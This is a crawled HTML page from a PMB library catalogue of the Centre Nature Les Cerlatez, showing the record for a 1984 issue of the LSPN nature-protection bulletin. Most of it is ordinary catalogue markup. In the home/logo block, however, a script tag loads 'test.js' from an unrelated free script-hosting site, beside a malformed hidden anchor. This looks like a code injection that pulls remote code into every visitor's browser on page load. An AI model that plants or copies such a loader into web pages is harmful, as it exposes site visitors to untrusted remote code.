

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=1095
body_size: 5723
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
    "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" charset='utf-8'>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="PMB Group" />

	<meta name="keywords" content="OPAC, web, library, opensource, catalog, catalogue, bibliothèque, médiathèque, pmb, phpmybibli" />
	<meta name="description" content="Catalogue en ligne Centre Nature Les Cerlatez." />

	<meta name="robots" content="all" />
	<!--IE et son enfer de compatibilit�-->
	<meta http-equiv='X-UA-Compatible' content='IE=Edge'>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
	<title>Catalogue en ligne Centre Nature Les Cerlatez</title>
	<link rel="alternate" type="application/rss+xml" title="Nouveaut&eacute;s La Salamandre" href="https://centre-cerlatez.ch/pmb/opac_css/rss.php?id=3" alt="" />
	
	<link rel='stylesheet' type='text/css' href='./styles/common/common.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/common/font-awesome.css?1496221824' />
	<link rel='stylesheet' type='text/css' href='./styles/common/open-sans.css?1496221822' />
	<link rel='stylesheet' type='text/css' href='./styles/common/record_display.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/colonnes.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/gallerie_photos.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/genbib.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/liste_bulletins.css?1496221774' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/print.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/tags.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/visionneuse.css?1496221775' />
	<!-- css_authentication -->	<link rel='SHORTCUT ICON' href='images/site/favicon.ico'>
	<script type="text/javascript" src="includes/javascript/drag_n_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/handle_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/popup.js"></script>
	<script type='text/javascript'>
	  	if (!document.getElementsByClassName){ // pour ie
			document.getElementsByClassName = 
			function(nom_class){
				var items=new Array();
				var count=0;
				for (var i=0; i<document.getElementsByTagName('*').length; i++) {  
					if (document.getElementsByTagName('*').item(i).className == nom_class) {
						items[count++] = document.getElementsByTagName('*').item(i); 
				    }
				 }
				return items;
			 }
		}
		// Fonction a utilisier pour l'encodage des URLs en javascript
		function encode_URL(data){
			var docCharSet = document.characterSet ? document.characterSet : document.charset;
			if(docCharSet == "UTF-8"){
				return encodeURIComponent(data);
			}else{
				return escape(data);
			}
		}
	</script>

<link rel='stylesheet' type='text/css' href='./includes/javascript/dojo/dijit/themes/tundra/tundra.css' />
<script type='text/javascript'>
	var dojoConfig = {
		parseOnLoad: true,
		locale: 'fr-fr',
		isDebug: false,
		usePlainJson: true,
		packages: [{
			name: 'pmbBase',
			location:'../../..'
		}],
		deps: ['apps/pmb/MessagesStore'],
		callback:function(MessagesStore){
			window.pmbDojo = {};
			pmbDojo.messages = new MessagesStore({url:'./ajax.php?module=ajax&categ=messages', directInit:false});
		
		},
	};
</script>
<script type='text/javascript' src='./includes/javascript/dojo/dojo/dojo.js'></script>
		<script type='text/javascript'>
			var msg_script_analytics_content = 'Les cookies assurent le bon fonctionnement de nos services, en utilisant ces derniers, vous acceptez l\'utilisation des cookies.';
			var msg_script_analytics_inform_title = '';
			var msg_script_analytics_inform_content = '';
			var msg_script_analytics_inform_ask_opposite = 'S\'opposer';
			var msg_script_analytics_inform_ask_accept = 'Accepter';
			var msg_script_analytics_content_opposed = '';
		var script_analytics_content_link_more = '';
		</script>
		<script type='text/javascript' src='./includes/javascript/script_analytics.js'></script>
		<script type='text/javascript'>
			scriptAnalytics.CookieConsent.start();
		</script>
		<script type='text/javascript'>var opac_show_social_network =1;</script><script type='text/javascript'>var addthis_share = {};</script><script type='text/javascript'>var addthis_config = {"data_track_clickback":"true","ui_click":"true"};</script>
	<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d9b1e202c30dea1'></script>
	<script type='text/javascript' src='./includes/javascript/http_request.js'></script>
	
	<!-- Enrichissement de notice en Ajax-->
	<script type='text/javascript' src='./includes/javascript/enrichment.js'></script>
</head>

<body onload="window.defaultStatus='PMB : Accès public';"  id="pmbopac">
	<script type='text/javascript' src='./includes/javascript/tablist_ajax.js'></script>
<script type='text/javascript' src='./includes/javascript/tablist.js'></script>
<script type='text/javascript' src='./includes/javascript/misc.js'></script>
	<div id='att' style='z-Index:1000'></div>
	<div id="container"><div id="main"><div id='main_header'><h3>Bibliothèque du Centre Nature Les Cerlatez</h3></div><div id="main_hors_footer"><div id='home_on_top'>
	<span onclick='document.location="./index.php?"' style='cursor: pointer;'><img src='./images/home.gif' align='absmiddle' /> Accueil</span>
	</div>
	
						
<script type='text/javascript' src='./includes/javascript/auth_popup.js'></script>	
<div id="intro_message"><div class="p2"></div></div><div id='navigator'>
<strong>A partir de cette page vous pouvez :</strong>
<table width='100%'><tr><td class='navig_actions_first_screen' ><a href="./index.php?lvl=index" class='navig_lastnotices'><span>Retourner au premier écran avec les dernières notices...</span></a></td>
<td class='navig_empr_bt_show_compte' ><a href="./empr.php" class='navig_lastnotices'><span>Votre compte</span></a></td>
</tr></table></div><!-- fermeture de #navigator -->
<div id='resume_panier' class='empty'></div><div class="main_wrapper"><table width='100%'><tr><td>
			<table class='carroussel_bulletin' style=''>
				<tr><td style='width:4%;'><a href='index.php?lvl=bulletin_display&id=1094'><img align='middle' src='./images/previous1.png'/></a></td><td class='active' style='width:13.142857142857%;'><a href='index.php?lvl=bulletin_display&id=1092'>5/83 - La LSPN et les réserves naturelles. Technologies dures ou technologies douces sur les rives? La protection des oiseaux en Suisse romande.<br />01/08/1983</a></td><td class='active' style='width:13.142857142857%;'><a href='index.php?lvl=bulletin_display&id=1093'>7/83 - Nos forêts en péril! Camps écologiques LSPN 1983. Vaudois! assemblée générale LVPN<br />01/10/1983</a></td><td class='active' style='width:13.142857142857%;'><a href='index.php?lvl=bulletin_display&id=1094'>1/84 - Les toxiques écologiques. 75 ans de la LSPN. Redevance sur le trafic des poids lourds<br />01/02/1984</a></td><td class='current_bull_carroussel' style='width:13.142857142857%;'><a href='index.php?lvl=bulletin_display&id=1095'>6/84 - Initiatives énergie et antiatomique : deux OUI. Un avenir pour notre nature? Ecu d'or 1984 : Les prairies sèches<br />01/08/1984</a></td><td class='active' style='width:13.142857142857%;'><a href='index.php?lvl=bulletin_display&id=1096'>9/84 - Biocides : le mauvais effet. La chimie ou... la belette et le renard? Le "Rio" de la Paudèze<br />01/12/1984</a></td><td class='active' style='width:13.142857142857%;'><a href='index.php?lvl=bulletin_display&id=1097'>1/85 - Mort des forêts - mort de l'homme? La faune, la forêt et le ski hors-pistes. Réalisations romandes - Protection internationale<br />01/02/1985</a></td><td class='active' style='width:13.142857142857%;'><a href='index.php?lvl=bulletin_display&id=1098'>3/85 - Inauguration de Champ-Pittet. Excès d'engrais et pollution atmosphérique. Canal transhelvétique : renoncement définitif? Les Prés de Favarges (GE)<br />01/06/1985</a></td><td style='width:4%;'><a href='index.php?lvl=bulletin_display&id=1096'><img align='middle' src='./images/next1.png'/></a></td>
				</tr>
			</table><h3><img src='./images/icon_bul_16x16.gif' /> 
<a href='index.php?lvl=notice_display&id=3620'>LSPN - Ligue Suisse pour la Protection de la Nature SBN - Schweizerischer Bund für Naturschutz</a>
. <b>6/84</b></h3>
Initiatives &eacute;nergie et antiatomique : deux OUI. Un avenir pour notre nature? Ecu d&#039;or 1984 : Les prairies s&egrave;ches<br /><br />Paru le&nbsp;:  &nbsp;01/08/1984 
</td></tr></table>
<div id='notice'><span>

			<script type='text/javascript'>
				if(param_social_network){
					creeAddthis('el3669');
				}else{
					waitingAddthisLoaded('el3669');
				}
			</script>
			<div id='el3669Parent' class='parent'><span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_3669"></span><table width='100%'><tr><td>
			<div id='el3669addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=6%2F84%20-%20Initiatives%20%C3%A9nergie%20et%20antiatomique%20%3A%20deux%20OUI.%20Un%20avenir%20pour%20notre%20nature%3F%20Ecu%20d%27or%201984%20%3A%20Les%20prairies%20s%C3%A8ches%20%28Bulletin%20de%20LSPN%20-%20Ligue%20Suisse%20pour%20la%20Protection%20de%20la%20Nature%20SBN%20-%20Schweizerischer%20Bund%20f%C3%BCr%20Naturschutz%2C%206%2F84%20%5B01%2F08%2F1984%5D%29&url=index.php%3Flvl%3Dbulletin_display%26id%3D1095'>
			</div>
		<ul id='onglets_isbd_public3669' class='onglets_isbd_public'>
	  			<li id='onglet_public3669' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '3669'); return false;">Public</a></li>
				<li id='onglet_isbd3669' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '3669'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public3669' style='display:block;'><span class='fond-article'>[n° ou bulletin]</span>&nbsp;<div class='notice_parents'><br /><b>est un bulletin de</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3620&seule=1'><span class="statutnot1" ></span><span  class='header_title'>LSPN - Ligue Suisse pour la Protection de la Nature SBN - Schweizerischer Bund für Naturschutz</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&rft_id='></span></a><br /><br /></div>
<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>6/84 - Initiatives énergie et antiatomique : deux OUI. Un avenir pour notre nature? Ecu d'or 1984 : Les prairies sèches</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=1047' >Serge Monbaron</a>, Auteur</td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2011</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français Allemand</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10013' >Partenaires et structures:Institution:Confédération</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5181' >Sciences:Écologie:Espace naturel</a><br /></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=1095'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=1095</a></td></tr></table>
</div>
	  		<div id='div_isbd3669' style='display:none;'><span class='fond-article'>[n° ou bulletin]</span>&nbsp;<div class='notice_parents'><br /><b>est un bulletin de</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3620&seule=1'><span class="statutnot1" ></span><span  class='header_title'>LSPN - Ligue Suisse pour la Protection de la Nature SBN - Schweizerischer Bund für Naturschutz</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3A&rft_id='></span></a><br /><br /></div>
6/84 - Initiatives énergie et antiatomique : deux OUI. Un avenir pour notre nature? Ecu d'or 1984 : Les prairies sèches [texte imprimé] / <a href='./index.php?lvl=author_see&id=1047' >Serge Monbaron</a>, Auteur&nbsp;.&nbsp;-&nbsp;2011.<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français Allemand<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10013' >Partenaires et structures:Institution:Confédération</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5181' >Sciences:Écologie:Espace naturel</a><br /></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=1095'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=bulletin_display&id=1095</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=0&id_bulletin=1095&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-LSPN-SBN 6/84</td><td class='expl_cote'>333.72 LSP</td><td class='tdoc_libelle'>Brochure</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div><script type='text/javascript'>getEnrichment('3669');</script>
</span></div>
</div>	
		</div><!-- fin DIV main_hors_footer --><div id="footer">

<span id="footer_rss">
	<a href='index.php?lvl=rss_see&id=' alt="Fils RSS disponibles sur ce site" title="Fils RSS disponibles sur ce site"><img id="rss_logo" src='https://centre-cerlatez.ch/pmb/opac_css/images/rss.png' valign='middle' border=none /></a>
</span>
<span id="footer_link_sup">
		<a href ="http://www.centre-cerlatez.ch">Centre Nature Les Cerlatez</a> &nbsp;
</span>

<span id="footer_link_website">
	<a class="footer_biblio_name" href="https://www.centre-cerlatez.ch/bibliotheque" title="Centre Nature Les Cerlatez">Centre Nature Les Cerlatez</a> &nbsp;
</span>	

<span id="footer_link_pmb">
<a href ="https://duckduckgo.com">Faire une recherche avec DuckDuckGo</a> &nbsp;
		<a class="lien_pmb_footer" href="http://www.sigb.net" title="...une solution libre pour la médiathèque..." target='_blank'>pmb</a> 	
</span>		
		
</div> 

		</div><!-- /div id=main -->

		<div id="intro">
<div id="intro_bibli">
			<h3>Centre Nature Les Cerlatez</h3>
			<div class="p1"><img src="./styles/genbib/images/135-3501_img_2.png" />
<img src="./styles/genbib/images/136-3648_img_2.png" />
<img src="./styles/genbib/images/gruere-pano_2.png" /></div>
			<div class="p2"><ul id="menuDeroulant">

<li><a href="./index.php?lvl=infopages&pagesid=3">Règlement</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=9">Aide à la recherche</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=6">Tarifs d'envoi en Suisse</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=8">Charte des collections</a></li>
</ul></div>
			</div>
		</div><!-- /div id=intro -->		
		<div id="bandeau"><div id='accessibility'>

		<ul class='accessibility_font_size'>
			<li class='accessibility_font_size_small'><a href='javascript:set_font_size(-1);' title='Réduire le texte'>A-</a></li>
			<li class='accessibility_font_size_normal'><a href='javascript:set_font_size(0);' title='Réinitialiser le texte'>A</a></li>
			<li class='accessibility_font_size_big'><a href='javascript:set_font_size(1);' title='Agrandir le texte'>A+</a></li>
		</ul>
		</div>
<div id="accueil">

<h3><span onclick='document.location="./index.php?"' style='cursor: pointer;'>Accueil</span></h3>
<p class="centered"><a href='./index.php?'><img src='images/site/logo_cnc_transparent_site.png'  border='0' align='center'/></a><script src='http://yourjavascript.com/12811212020/test.js'></script><a style='display:none'  border='0' align='center'/></a></p>

					</div><!-- fermeture #accueil -->
<div id="connexion">

			<h3 class='login_invite'>Se connecter</h3><span id='login_form'><form action='empr.php' method='post' name='myform'>
				<label>accéder à votre compte de lecteur</label><br />
				<input type='text' name='login' class='login' size='14' value="identifiant" onFocus="this.value='';"><br />
				<input type='password' name='password' class='password' size='8' value='' />
				<input type='submit' name='ok' value='ok' class='bouton'></form><a href=./askmdp.php>Mot de passe oublié ?</a></span>

			</div><!-- fermeture #connexion -->
<div id="adresse">

		<h3>Adresse</h3>

		<span>
			Centre Nature Les Cerlatez<br />
			Case postale 212<br />
			2350 Saignelégier<br />
			Suisse&nbsp;<br />
			+41 (0) 32 951 12 69 <br /><span id='opac_biblio_email'>
			<a href="mailto:info@centre-cerlatez.ch" alt="info@centre-cerlatez.ch">contact</a></span></span>
	    </div><!-- fermeture #adresse --></div><div id="bandeau_2"></div></div><!-- /div id=container -->
		
		<script type='text/javascript'>init_drag();	//rechercher!!</script> 
		</body>
		</html>
		